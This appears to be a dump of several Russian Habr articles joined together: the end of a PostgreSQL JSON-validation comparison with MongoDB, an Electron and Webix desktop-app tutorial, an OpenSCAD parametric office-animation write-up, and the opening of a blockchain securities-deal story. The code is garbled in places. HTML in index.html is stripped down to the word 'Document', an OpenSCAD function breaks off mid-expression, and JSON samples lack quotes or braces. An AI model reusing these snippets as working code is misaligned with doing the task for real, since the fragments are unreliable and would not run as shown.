| --- | --- | --- |
| **Особенности** | **MongoDB** | **PostgreSQL** |
| Начало Open Source разработки | 2009 | 1995 |
| Схемы | Динамическая | Статическая и динамическая |
| Поддержка иерархических данных | Да | Да (с 2012) |
| Поддержка «ключ-событие» данных | Да | Да (с 2006) |
| Поддержка реляционных данных / нормализованной формы хранения | Нет | Да |
| Ограничения данных | Нет | Да |
| Объединение данных и внешние ключи | Нет | Да |
| Мощный язык запросов | Нет | Да |
| Поддержка транзакций и Управление конкурентным доступом с помощью многоверсионности | Нет | Да |
| Атомарные транзакции | Внутри документа | По всей базе |
| Поддерживаемые языки веб-разработки | JavaScript, Python, Ruby, и другие… | JavaScript, Python, Ruby, и другие… |
| Поддержка общих форматов данных | JSON (Document), Key-Value, XML | JSON (Document), Key-Value, XML |
| Поддержка пространственных данных | Да | Да |
| Самый простой способ масштабирования | Горизонтальное масштабирование | Вертикальное масштабирвоание |
| Шардинг | Простой | Сложный |
| Программирование на стороне сервера | Нет | Множество процедурных языков, таких как Python, JavaScript, C,C++, Tcl, Perl и многие, многие другие |
| Простая интеграция с другими источниками данных | Нет | Внешние сборщики данных из Oracle, MySQL, MongoDB, CouchDB, Redis, Neo4j, Twitter, LDAP, File, Hadoop и других… |
| Бизнес логика | Распределена по клиентским приложениям | Централизована с триггерами и хранимыми процедурами, или распределена по клиентским приложениям |
| Доступность обучающих ресурсов | Трудно найти | Легко найти |
| Первичное использование | Большие данные (миллиарды записей) с большим количеством параллельных обновлений, где целостность и согласованность данных не требуется. | Транзакционные и операционные приложения, выгода которых в нормализованной форме, объединениях, ограничениях данных и поддержке транзакций. |
Источник: сайт EnterpriseDB.
Документ в MongoDB автоматически снабжается полем **\_id**, если оно не присутствует. Когда Вы хотите получить этот документ, Вы можете использовать **\_id** — он ведет себя в точности как первичный ключ в реляционных базах данных. PostgreSQL хранит данные в полях таблиц, MongoDB хранит их в виде JSON документов. С одной стороны, MongoDB выглядит как прекрасное решение, так как вы можете иметь все различные данные из нескольких таблиц в PostgreSQL в одном JSON документе. Эта гибкость достигается отсутствием ограничений на структуре данных, которые могут быть действительно привлекательными в первый момент и реально ужасающими на большой базе данных, в которой некоторые записи имеют неправильные значения, или пустые поля.
**PostgreSQL 9.3** идет в комплекте с прекрасным функционалом, который позволяет превратить его в NoSQL базу данных, с полной поддержкой транзакций и хранением JSON документов с ограничениями на полях с данными.
#### **Простой пример**
Я покажу как это сделать, используя очень простой пример таблицы Служащих. Каждый Служащий имеет имя, описание, некий номер id и зарплату.
**Версия PostgreSQL**
Простая таблица в PostgreSQL может выглядеть следующим образом:
```
CREATE TABLE emp (
id SERIAL PRIMARY KEY,
name TEXT,
description TEXT,
salary DECIMAL(10,2)
);
```
Эта таблица позволяет нам добавлять служащих вот так:
```
INSERT INTO emp (name, description, salary) VALUES ('raju', ' HR', 25000.00);
```
Увы, вышеприведенная таблица позволяет добавлять пустые строки без некоторых важных значений:
```
INSERT INTO emp (name, description, salary) VALUES (null, -34, 'sdad');
```
Этого можно избежать, добавив ограничения в базу данных. Предположим что мы всегда хотим иметь непустое уникальное имя, непустое описание, не негативную зарплату. Такая таблица с ограничениями будет выглядеть:
```
CREATE TABLE emp (
id SERIAL PRIMARY KEY,
name TEXT UNIQUE NOT NULL,
description TEXT NOT NULL,
salary DECIMAL(10,2) NOT NULL,
CHECK (length(name) > 0),
CHECK (description IS NOT NULL AND length(description) > 0),
CHECK (salary >= 0.0)
);
```
Теперь все операции, такие как добавление, или обновление записи, которые противоречат каким-то из этих ограничений, будут отваливаться с ошибкой. Давайте проверим:
```
INSERT INTO emp (name, description, salary) VALUES ('raju', 'HR', 25000.00);
--INSERT 0 1
INSERT INTO emp (name, description, salary) VALUES ('raju', 'HR', -1);
--ERROR: new row for relation "emp" violates check constraint "emp_salary_check"
--DETAIL: Failing row contains (2, raju, HR, -1).
```
**NoSQL версия**
В MongoDB, запись из таблицы выше будет выглядеть как следующий JSON документ:
```
{
"id": 1,
"name": "raju",
"description": "HR,
"salary": 25000.00
}
```
подобным образом, в PostgreSQL мы можем сохранить эту запись как строку в таблице emp:
```
CREATE TABLE emp (
data TEXT
);
```
Это работает как в большинстве нереляционных баз данных, никаких проверок, никаких ошибок с плохими полями. В результате, вы можете преобразовывать данные как захотите, проблемы начинаются тогда, когда ваше приложение ожидает что зарплата это число, а на деле это либо строка, либо она вообще отсутствует.
**Проверяя JSON**
В PostgreSQL 9.2 для этих целей есть хороший тип данных, он называется JSON. Этот тип может хранить в себе только корректный JSON, перед преобразованием в этот тип происходит проверка на валидность.
Давайте изменим описание таблицы на:
```
CREATE TABLE emp (
data JSON
);
```
Мы можем добавить какой-нибудь корректный JSON в эту таблицу:
```
INSERT INTO emp(data) VALUES('{
"id": 1,
"name": "raju",
"description": "HR",
"salary": 25000.00
}');
--INSERT 0 1
SELECT * FROM emp;
{ +
"id": 1, +
"name": "raju", +
"description": "HR",+
"salary": 25000.00 +
}
--(1 row)
```
Это сработает, а вот добавление некорректного JSONa завершится ошибкой:
```
INSERT INTO emp(data) VALUES('{
"id": 1,
"name": "raju",
"description": "HR",
"price": 25000.00,
}');
--ERROR: invalid input syntax for type json
```
Проблема с форматированием может быть трудно заметной (я добавил запятую в последнюю строку, JSONу это не нравится).
**Проверяя поля**
Итак, у нас имеется решение, которое выглядит почти как первое чистое PostgreSQL решение: у нас есть данные, которые проверяются. Это не значит, что данные имеют смысл. Давайте добавим проверки для валидации данных. В PostgreSQL 9.3 имеется новый мощный функционал для управления JSON объектами. Есть определенные операторы для типа JSON, которые дадут Вам легкий доступ к полям и значениям. Я буду использовать только оператор "**->>**", но Вы можете найти больше информации в [документации Postgres](http://www.postgresql.org/docs/9.3/static/functions-json.html).
Кроме того, мне необходимо проверять типы полей, включая поле id. Это то, что Postgres просто проверяет из-за определения типов данных. Я буду использовать другой синтаксис для проверок, так как я хочу дать ему имя. Будет намного проще искать проблему в конкретном поле, а не по всему огромному JSON документу.
Таблица с ограничениями будет выглядеть следующим образом:
```
CREATE TABLE emp (
data JSON,
CONSTRAINT validate_id CHECK ((data->>'id')::integer >= 1 AND (data->>'id') IS NOT NULL ),
CONSTRAINT validate_name CHECK (length(data->>'name') > 0 AND (data->>'name') IS NOT NULL )
);
```
Оператор "**->>**" позволяет мне извлекать значение из нужного поля JSON'a, проверять существует ли оно и его валидность.
Давайте добавим JSON без описания:
```
INSERT INTO emp(data) VALUES('{
"id": 1,
"name": "",
"salary": 1.0
}');
--ERROR: new row for relation "emp" violates check constraint "validate_name"
```
Осталась еще одна проблема. Поля name и id должны быть уникальными. Этого легко добиться следующим образом:
```
CREATE UNIQUE INDEX ui_emp_id ON emp((data->>'id'));
CREATE UNIQUE INDEX ui_emp_name ON emp((data->>'name'));
```
Теперь, если попробовать добавить JSON документ в базу, id которого уже содержится в базе, то появится следующая ошибка:
```
--ERROR: duplicate key value violates unique constraint "ui_emp_id"
--DETAIL: Key ((data ->> 'id'::text))=(1) already exists.
--ERROR: current transaction is aborted, commands ignored until end of transaction block
```
**Производительность**
PostgreSQL справляется с самыми требовательными запросами крупнейших страховых компаний, банков, брокерских, государственных учреждений, и оборонных подрядчиков в мире на сегодняшний, равно как и справлялся на протяжении многих лет. Улучшения производительности PostgreSQL непрерывны с ежегодным выпуском версий, и включают в себя улучшения и для его неструктурированных типов данных в том числе.

Источник: EnterpriseDB White Paper: Используя возможности NoSQL в Postgres
Чтобы собственноручно испытать производительность NoSQL в PostgreSQL, скачайте [pg\_nosql\_benchmark](https://github.com/EnterpriseDB/pg_nosql_benchmark) с GitHub. | https://habr.com/ru/post/272735/ | null | ru | null |
# Как подружить Electron и Webix
Введение
--------
Доброе время суток! Хотелось поделиться с Вами личным опытом создания десктопного приложения на JavaScript с использованием связки Electron и Webix. Такая связка позволяет ускорить процесс верстки интерфейса, особо не тратя время на разметку и прочие web штуки, которыми может заняться как раз фреймворк Webix.
Инструменты
-----------
Итак приступим, на понадобится следующие инструменты:
1. Редактор, в котором мы будем писать непосредственно наш код. Я буду использовать visual studio code (VSC), который можно взять [отсюда](https://code.visualstudio.com) ;
2. Сервер Node.js, который можно взять [отсюда](https://nodejs.org/ru/) . Скачиваем его и устанавливаем;
3. Фреймворк «Webix» бесплатную версию (Webix Standard is a free UI library under GNU GPLv3 license), которую берем вот отсюда [webix.com/get-webix-gpl](https://webix.com/get-webix-gpl/). Для того что бы его скачать нужно перейти по выше приведенной ссылке, вести email, имя и фамилию, поставить три галочки нажать отправить после чего Вам на почту отправят ссылку для скачивания.
В общем то вот и все, что нам с Вами потребуется.
Устанавливаем необходимые инструменты
-------------------------------------
Итак, переходим непосредственно к созданию:
1. Устанавливаем «node.js». Тут я останавливаться не буду я уверен с этим Вы справитесь без меня.
2. Создаем папку, в которой будем писать наш код — например electron\_webix (рис. 1).

*Рис. 1 – Создание рабочей папки*
3. Запускаем VSC и открываем эту папку (рис. 2).

*Рис. 2 – Открываем рабочую папку*
4. Открываем в VSC терминал комбинацией клавиш «Ctr+`» и вводим команду «npm init», которая произведет инициализацию нашего «node.js» проекта. После чего система запросит кучу разных и очень полезных вопросов, на которые отвечать не обязательно. Далее жмем все время уверенно на кнопку «Enter» и не думаем не о чем плохом (рис. 3).

*Рис. 3 – Инициализация проекта*
5. Устанавливаем непосредственно сам «Electron». Для чего в консоли VSC вводим команду «npm install --save-dev electron», после сидим и ждем пока все установиться (рис. 4).

*Рис. 4 – Установка «Electron»*
**Организация рабочего пространства**
-------------------------------------
Теперь переходим к организации рабочее пространство. Первое что мы должны сделать это создать несколько папок и файлов, без которых не обойтись (рис. 5):
* папку «libs», сюда положим файлы скаченные с сайта «Webix»;
* папку «.vscode», сюда положим json файл, который будет запускать наше приложение в VSC;
* файл «main.js», основной файл, который будет запускать наше приложения «Electron»;
* файл «index.html», будет содержать наш контент и разметку;
* файл «renderer.js», обработчик событий нашего приложения. Работает в связке с index.html;
* файл «launch.json», в папке «.vscode» файл который нужен для запуска нашего кода в среде «VSC» кнопочкой «F5»;
* файл «style.css», в этом файле нам все таки придется прописать кое-какие стили что бы наше окошко выглядело по приличней.

*Рис. 5 – Необходимые папки и файлы*
Наполняем рабочее пространство первоначальным содержимым
--------------------------------------------------------
Начнем наполнение рабочего пространства с файла «launch.json», который используется для запуска нашего приложения в среде «VSC» без всяких дополнительных команд из консоли.
Содержимое файла «launch.json» было [взято вот отсюда](https://www.electronjs.org/docs/tutorial/debugging-main-process-vscode). Тут мы не будем вникать в содержимое данного файла просто его скопируем и сохраним. Содержимое файла представлено ниже (рис. 6).
```
"version": "0.2.0",
"configurations": [
{
"name": "Debug Main Process",
"type": "node",
"request": "launch",
"cwd": "${workspaceFolder}",
"runtimeExecutable": "${workspaceFolder}/node_modules/.bin/electron",
"windows": {
"runtimeExecutable": "${workspaceFolder}/node_modules/.bin/electron.cmd"
},
"args" : ["."],
"outputCapture": "std"
}
]
}
```

*Рис. 6 – Файл «launch.json» в среде «VSC»*
Далее нам необходимо подправить немного файл «package.json», который был автоматически создан при выполнении команды «npm init». В нем нужно произвести изменение в двух строках как показано ниже (рис. 7):
Был вот такой «package.json»:
```
"name": "electron_webix",
"version": "1.0.0",
"description": "",
"main": "index.js",
"scripts": {
"test": "echo \"Error: no test specified\" && exit 1
},
"author": "",
"license": "ISC",
"devDependencies": {
"electron": "^8.2.3"
}
}
```
Стал вот такой «package.json»:
```
{
"name": "electron_webix",
"version": "1.0.0",
"description": "",
"main": "main.js",
"scripts": {
"start": "electron ."
},
"author": "",
"license": "ISC",
"devDependencies": {
"electron": "^8.2.3"
}
}
```

*Рис. 7 – Файл «package.json» в среде «VSC»*
Теперь переходим к наполнению файла «main.js», его содержимое копируем [вот отсюда](https://www.electronjs.org/docs/tutorial/first-app). Вставляем и сохраняем.
```
const { app, BrowserWindow } = require('electron')
function createWindow () {
// Создаем окно браузера.
const win = new BrowserWindow({
width: 800,
height: 600,
webPreferences: {
nodeIntegration: true
}
})
// and load the index.html of the app.
win.loadFile('index.html')
// Отображаем средства разработчика.
win.webContents.openDevTools()
}
// This method will be called when Electron has finished
// initialization and is ready to create browser windows.
// Некоторые API могут использоваться только после возникновения этого события.
app.whenReady().then(createWindow)
// Quit when all windows are closed.
app.on('window-all-closed', () => {
// Для приложений и строки меню в macOS является обычным делом оставаться
// активными до тех пор, пока пользователь не выйдет окончательно используя Cmd + Q
if (process.platform !== 'darwin') {
app.quit()
}
})
app.on('activate', () => {
// На MacOS обычно пересоздают окно в приложении,
// после того, как на иконку в доке нажали и других открытых окон нету.
if (BrowserWindow.getAllWindows().length === 0) {
createWindow()
}
})
// In this file you can include the rest of your app's specific main process
// code. Можно также поместить их в отдельные файлы и применить к ним require.
```

*Рис. 8 – Файл «main.js» в среде «VSC»*
После чего мы уже можем наконец-то выполнить первый запуск «клавиша F5» нашего приложения. Итак, жмем «F5» и вот оно наше окошко (рис. 9).
*Рис. 9 – Файл «main.js» в среде «VSC»*
Что мы видим на рис. 9? Это слева рабочая область нашего приложения, а справа средства отладки приложения.
Теперь создадим первоначальную разметку в файле «index.html». Для чего в «VSC» делаем следующие: открываем файл «index.html»=> вводим «!» => и жмем на «Enter»=> а дальше магия и следующий результат:
```
Document
```
Ну и как в лучших традициях написания кода между тегами «» вставим текст «Hello world!!!»
```
Document
Hello world!!!
```
После чего пробуем нажать опять «F5» и проверяем, что у нас все работает (рис. 10)

*Рис. 10 – Окно «Hello world!!!»*
Теперь нужно из скаченного нами архива webix.zip вытащить все содержимое папки «codebase» и перенести его в нашу папку libs (рис. 11).
Открываем архив заходим в папку codebase берем ее содержимое и переносим в паку libs.

*Рис. 11 – Содержимое папки «libs»*
После того как наполнили содержимым папку «libs», открываем файл «renderer.js» и в нем пишем следующее:
```
// Подключаем модуль электрона
const { remote } = require('electron')
// Получаем указатель на окно браузера где будет производиться отображение нашего интерфейса
let WIN = remote.getCurrentWindow()
// Подключаем фреймворк webix
const webix = require('./libs/webix.min.js')
//Подключаем фреймворк JQuery
$ = require('jquery')
// Функция, в которую в качестве параметра как раз и будет передаваться наша с Вами верстка
webix.ui({
})
```
Далее приступаем к верстки нашего интерфейса. Для чего переходим вот сюда [designer.webix.com/welcome](https://designer.webix.com/welcome/) жмем на кнопку «Quick Start» и вперед к верстке интерфейса. например такого какой показан на рисунке 12.

*Рис. 12 – Верстка интерфейса в Web конструкторе Webix*
Верстка, показанная на рисунке 12 очень проста, и заключается в перетаскивании мышкой нужного элемента в рабочую область конструктора. Правая часть конструктора предназначена для редактирования свойств элементов. Когда верстка закончена (рис. 13) необходимо ее перенести в файл renderer.js. Для чего жмем на кнопку «Code» и получаем готовую верстку в виде текста. Выделяем этот текст и копируем его.

*Рис. 13 – Преобразование верстки в текст*
После чего открываем файл «renderer.js» в «VSC» и вставляем в заранее подготовленную функцию «webix.ui» скопированный текст (рис. 14).
```
// Подключаем модуль электрона
const { remote } = require('electron')
// Получаем указатель на окно браузера где будет производиться отображение нашего интерфейса
let WIN = remote.getCurrentWindow()
// Подключаем фреймворк webix
const webix = require('./libs/webix.min.js')
//Подключаем фреймворк JQuery
$ = require('jquery')
// Функция в которую в качестве параметра как раз и будет передаваться наша с Вами верстка
webix.ui(
{
"id": 1587908357897,
"rows": [
{
"css": "webix_dark",
"view": "toolbar",
"height": 0,
"cols": [
{ "view": "label", "label": "Elcetron +Webix its cool!"},
{ "label": "-", "view": "button", "height": 38, "width": 40},
{ "label": "+", "view": "button", "height": 38, "width": 40},
{ "label": "x", "view": "button", "height": 38, "width": 40}
]
},
{
"width": 0,
"height": 0,
"cols": [
{ "url": "demo->5ea58f0e73f4cf00126e3769", "view": "sidebar", "width": 177 },
{
"width": 0,
"height": 0,
"rows": [
{ "template": "Hello WORLD! ", "view": "template" },
{
"url": "demo->5ea58f0e73f4cf00126e376d",
"type": "bar",
"xAxis": "#value#",
"yAxis": {},
"view": "chart"
}
]
}
]
}
]
}
)
```

*Рис. 14 – Добавление верстки созданной с помощью конструктора*
Потерпите еще немного. Далее берем и открываем в «VSC» наш заранее подготовленный файл index.html и дописываем туда буквально три следующие строки: , и
Файл index.html примет следующий вид:
```
Document
```
Далее жмем «F5» и получаем наше приложение с версткой от Webix (рис. 15)
*Рис. 15 – Рабочее окно приложения с версткой от Webix*
Добавляем пару фишек
--------------------
Все вроде работает. Но хотелось бы убрать не нужное нам с вами обрамление окна, которое не очень то вписывается в наш дизайн. Мы будем использовать с вами кастомное решение. Для чего открываем файл «main.js» и добавляем туда параметр frame:false при создании BrowserWindow, данный флаг убирает стандартное меню и обрамление окна. Должно получиться вот так:
```
const win = new BrowserWindow({
width: 800,
height: 600,
frame:false,
webPreferences: {
nodeIntegration: true
}
})
```
Жмем на «F5» смотрим на результат без рамочного окна (рис. 16).

*Рис. 16 – Рабочее окно приложения с версткой от Webix*
Осталось научить наше окно реагировать на событие от мышки. В начале сделаем заголовок активным, чтобы за него можно было перемещать наше окно по экрану монитора. Для чего открываем файл «renderer.js» находим в нем элемент view:label и добавляем в него свойство css:”head\_win” должно получиться как показано на рисунке 17.
```
{ "view": "label", "label": "Elcetron +Webix its cool!", css:"head_win" },
{ "label": "-", "view": "button", "height": 38, "width": 40},
{ "label": "+", "view": "button", "height": 38, "width": 40 },
{ "label": "x", "view": "button", "height": 38, "width": 40}
```

*Рис. 17 – Добавление стиля к элементу view:label*
Теперь необходимо собственно этот стиль прописать в файле созданном специально для этих целей. Открываем файл «style.css» и создаем следующий стиль:
```
.head_win {
-webkit-app-region: drag;
}
```
После чего запускаем приложение «F5» и пробуем перетащить наше окно за заголовок. Должно все работать.
Напоследок наше приложение реагировать на нажатие мышкой на кнопки заголовка «-,+,x» окна. Для чего в конец файла «renderer.js» добавим следующий код:
```
// Закрытие окна
$$("close-bt").attachEvent("onItemClick", () => {
const window = remote.getCurrentWindow();
window.close();
})
// Свернуть окно
$$("min-bt").attachEvent("onItemClick", () => {
const window = remote.getCurrentWindow();
window.minimize();
})
// Распахнуть окно
$$("max-bt").attachEvent("onItemClick", () => {
const window = remote.getCurrentWindow();
if (!window.isMaximized()) {
window.maximize();
} else {
window.unmaximize();
}
})
```
В этом коде запись вида «$$(“max-bt”)» означает, обращение к элементу «Webix» по его «id». Поэтому необходимо для кнопок заголовка эти id прописать в файле «renderer.js», что мы и сделаем должно получиться как показано на рисунке 18:
```
{ "view": "label", "label": "Elcetron +Webix its cool!", css:"head_win" },
{ "label": "-", "view": "button", "height": 38, "width": 40, id:"min-bt" },
{ "label": "+", "view": "button", "height": 38, "width": 40, id:"max-bt" },
{ "label": "x", "view": "button", "height": 38, "width": 40, id:"close-bt" }
```

*Рис. 18 – Добавление стиля к элементу view:label*
На этом пока все. Пробуйте должно работать. [Исходный код можно скачать с гитхаба, вот ссылка](https://github.com/kapakym/electron_webix). Благодарю за внимание. | https://habr.com/ru/post/500064/ | null | ru | null |
# Трюк, которого не было
Привет, Хабр! У офисных центров есть такой вид услуг - проектирование и подготовка офиса, специально под требования арендатора. Мне пришлось как-то участвовать в подобной деятельности. И однажды в голове сложился некий сценарий рекламы офисных помещений. Я понял, что просто так от этой навязчивой идеи мне не избавиться. Для быстрого прототипирования моих 3D-фантазий я использую OpenSCAD. Остальные инструменты не дотягивают до требуемого градуса безумства...
Чтобы было понятно о чем идет речь предлагаю посмотреть сразу то, что получилось. Это черновик, который только показывает идею, поэтому прошу прощения за качество.
Я не буду касаться очевидных вещей, типа дверных проемов, окон, элементов интерьера,
хотя там тоже были довольно любопытные вычисления. В этом видео есть несколько трюков, которые один за другим появляются на сцене вызывая эффект неожиданности. И про них я хотел бы немного рассказать.
### Немного о структуре кода
Требуемая анимация должна состоять из нескольких сцен. Это для OpenSCAD не совсем типичная задача, поэтому потребуются некоторые подготовительные действия. Весь анимационный диапазон нужно разбить на интервалы. В каждом интервале анимировать нужные параметры. Ну и затем уже непосредственно отрисовать параметризованную модель. Фактически мы должны повторить механизм ключевых кадров (кeyаframes), применяемых в более профессиональных программах анимации. К счастью, это не так сложно, как может показаться. Если посмотреть на код, то можно увидеть, что даже сглаживание анимации с помощью кривой (здесь применена синусоида) - в общем-то несложная задача.
```
function spline(x,x1,x2,y1,y2) = y1+((1+sin(-90+180*(x-x1)/(x2-x1)))/2)*(y2-y1);
// анимация числового параметра
function fkey(time,keyframes)=
[ if (time=keyframes[len(keyframes)-1][0])
keyframes[len(keyframes)-1][1]
else
for (i=[0:len(keyframes)-2])
if ((time>=keyframes[i][0])
&&(time<=keyframes[i+1][0]))
spline(time, keyframes[i][0],keyframes[i+1][0],
keyframes[i][1],keyframes[i+1][1])
][0];
// анимация логического параметра
function bkey(time,keyframes)=
[ if (time=keyframes[len(keyframes)-1]+sigma)
isOdd(len(keyframes))
else
for (i=[0:len(keyframes)-2])
if ((time>=keyframes[i]+sigma)
&&(time
```
Теперь можно перейти непосредственно к разного рода хитростям, применяемым
в данном проекте.
### Трюк 1. Выдавливание офисных помещений
Сначала появляется простой параллелепипед, в котором выдавливаются будущие помещения. На приведенном рисунке видно, как это работает. С помощью специальных вычислений заготовлены "ножи", которые выгрызают из заготовки пустоты нужной формы.
```
if (isOffice)
color("Wheat")
difference() {
outerOffice();
roof();
translate([0,0,hRoom1])
room1();
translate([0,0,hRoom2])
room2();
translate([0,0,hRoom3])
room3();
translate([0,0,hHall])
hall();
if (isDoorHoles) {
doorHoles();
}
if (isWindowHoles) {
windowHoles();
}
}
```
### Трюк 2. Изменение углов внутренних стен
Как оказывается в дальнейшем - ножи непростые - они могут изменять форму. Одновременно с этим изменяется и форма выгрызаемых ими помещений.
```
module room1Room2Cat() {
translate([xRoom1,0,0])
rotate(-90-alfa)
translate([-catSize,-w,-hBase*0.2])
cube([catSize*2,catSize*2,hBase*3]);
}
module room2Room1Cat() {
translate([xRoom1,0,0])
rotate(90-alfa)
translate([-catSize,-w,-hBase*0.2])
cube([catSize*2,catSize*2,hBase*3]);
}
module room2Room3Cat() {
translate([xRoom1+xRoom2,0,0])
rotate(-90+beta)
translate([-catSize,-w,-hBase*0.2])
cube([catSize*2,catSize*2,hBase*3]);
}
module room3Room2Cat() {
translate([xRoom1+xRoom2,0,0])
rotate(90+beta)
translate([-catSize,-w,-hBase*0.2])
cube([catSize*2,catSize*2,hBase*3]);
}
```
### Трюк 3. Появление овального кабинета
За появление овального кабинета отвечают пара специальных объектов - один формирует внешний контур, другой формирует внутренний. Эти объекты геометрически складываются и вычитаются с основными объектами сцены, что формирует овальную стену. Объекты постепенно движутся изнутри наружу, что порождает эффект анимированного выдавливания.
```
module oval(ww,hh) {
translate([deltaOval,(yRooms+yRoomsDelta)/2,0])
linear_extrude(hh)
union() {
offset(ww)
scale([xOval*2/(yRooms+yRoomsDelta),1,1])
circle((yRooms+yRoomsDelta)/2,$fn=100);
translate([xOval,0])
square([xOval*2,(yRooms+yRoomsDelta)+ww*2],true);
}
}
module outerOffice() {
union() {
translate([-w,-w,-w])
cube([xRoom1+xRoom2+xRoom3+w*2,yRooms+yHall+w*2, hBase*3+w]);
translate([0,0,-w])
oval(w,hBase*2);
}
}
module innerOffice() {
union() {
translate([w,w,0])
cube([xRoom1+xRoom2+xRoom3-w*2,yRooms+yHall-w*2,hBase*2],false);
oval(-w,hBase*2);
}
}
```
### Трюк 4. Потолок в форме синусоиды
Это тоже интересный эффект. Оказывается, сверху все это время параллелепипед ограничивался специальным ножом, который мог быть выше, ниже, а мог и вообще принимать форму синусоиды с произвольным размахом. В нужный момент все это активируется и меняет форму потолка.
```
function roof(x)=hBase+(hDelta2+hDelta1)/2
+(hDelta1-hDelta2)/2*sin(-90+180*(x/(xRoom1+xRoom2+xRoom3)));
```
```
module roof() {
xbegin = -xOval-w*2;
xend = xRoom1+xRoom2+xRoom3+xOval+w*2;
xstep = 100;
coords = [[xbegin,catSize],
for (x=[xbegin:xstep:xend]) [x, roof(x)],
[xend,catSize]];
translate([0,yRooms+yHall+w*2,0])
rotate([90,0,0])
linear_extrude(yRooms+yHall+w*4)
polygon(coords);
}
```
### Трюк, которого не было
Ну и наконец - **трюк которого не было**. В том смысле, что он не планировался. Просто при
вычислениях я использовал параметр - толщина стен. Когда готовил окончательный вид сцен, решил подобрать оптимальную толщину. А потом возникла мысль - ведь этот параметр можно анимировать. Всего одна строка кода - и эффект готов.
```
w = fkey(time,[[scWallPlus,150*gs],[scWallPlus+full,250*gs]]);
```
### Заключение
Как вы понимаете, вся эта статья - про силу и красоту параметрического 3D-моделирования. Даже самые сложные эффекты в параметрическом моделировании можно реализовать шутя, просто меняя параметр, используемый для вычислений.
По данной концепции был сделан более профессиональный ролик
Конечно, он выглядит гораздо более презентабельно. Но согласитесь - параметрический шарм исчез без всякой надежды на возвращение. Наверное мои 3D-фантазии всегда останутся в виде OpenSCAD-черновиков. Но я не жалуюсь - OpenSCAD - прекрасный надежный инструмент. По крайней мере то, что он делает - он делает на отлично.
Код проекта в виде \*.scad-файла доступен по ссылке на GitHub
[Параметрическая модель "Офис мечты" (SCAD)](https://headfire.github.io/p3/projects/dream/dream.scad)
Надеюсь материал вам понравился, и немного развлек в этот вечер. | https://habr.com/ru/post/701360/ | null | ru | null |
# Блокчейн без посредников: как мы отправили ценные бумаги в распределенный реестр
Вся экономическая деятельность исторически построена на посредниках. Любая, даже несложная сделка между двумя сторонами сопровождается привлечением разнообразных посредников — банки, биржи, клиринговые палаты и т.д. Исключение посредников, возможно, сделало бы взаимодействие более эффективным. Так почему бы не попробовать построить на базе блокчейна новую, децентрализованную инфраструктуру, где участники сделки могут работать напрямую? В этом посте мы расскажем о том, как начали путь к такой инфраструктуре: развивали у себя блокчейн-сделки и в итоге провели РЕПО — займ денег под обеспечение ценными бумагами.

Краткосрочные облигации
-----------------------
Нашей первой внебиржевой финансовой сделкой на блокчейне стал выпуск краткосрочной облигации сотового оператора МТС при участии Национального Расчетного Депозитария (НРД). Это своеобразный «центробанк» всех депозитариев. Депозитарии — это инфраструктурные посредники, ведущие учет владельцев ценных бумаг и их выпуск.
В той сделке МТС вызовом функции смарт-контракта фиксировала в блокчейне волеизъявление о продаже ценных бумаг Сбербанку, а он подтверждал в блокчейне согласие с условиями сделки. Подписанные обеими сторонами встречные поручения поступали на узел НРД, исполнявшего их в своих учетных системах. Помимо этого, в блокчейне отображались счета участников сделки в ценных бумагах и деньгах.
В том проекте мы выбрали open source платформу *Hyperledger Fabric 1.1*, предназначенную для создания закрытых корпоративных блокчейн-решений. Публичные блокчейны здесь не подходят, потому что нам необходимо обеспечивать приватность данных. С такими ограничениями мы столкнулись в факторинговом пилоте Сбербанка с М.Видео, который был реализован на блокчейне Ethereum. В отличие от него, Hyperledger Fabric позволяет поместить всех участников сделки в выделенный канал, где они могут обмениваться любой необходимой информацией и обрабатывать ее полнофункциональными смарт-контрактами.
